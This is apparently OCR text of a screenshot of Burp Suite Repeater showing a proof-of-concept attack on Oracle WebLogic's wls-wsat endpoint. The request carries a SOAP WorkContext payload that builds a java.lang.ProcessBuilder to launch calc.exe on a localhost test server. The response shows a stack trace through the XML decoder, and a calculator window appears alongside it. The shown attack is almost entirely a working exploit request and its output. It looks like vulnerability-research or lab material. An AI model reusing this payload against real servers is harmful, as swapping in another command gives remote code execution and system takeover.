 Burp Suite Professional v2.0beta - Temporary Project - licensed to kingkk
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: remember-me=MXPUSANQRVaBJYtUucUgmQ==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 499
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1" >
<void index="0">
<string>calc.exe</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sun, 19 May 2019 07:49:39 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5287
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcod
Builder cannot be cast to java.lang.String</faultstring><detail><ns2:exception xmln
class="java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.lang.ProcessBuilder cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlIn
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLoc
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line=
method="receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.Work
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.jav
method="readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.Work
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/>
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/><
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><
? < + > Type a search term
5,477 bytes | 23 millis
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =